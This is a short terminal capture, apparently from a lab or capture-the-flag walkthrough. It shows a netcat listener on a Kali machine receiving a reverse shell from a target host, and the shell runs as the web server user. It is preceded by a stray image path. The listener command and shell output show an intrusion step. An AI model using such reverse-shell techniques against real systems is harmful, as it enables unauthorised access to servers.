 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.153.7] 34322
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$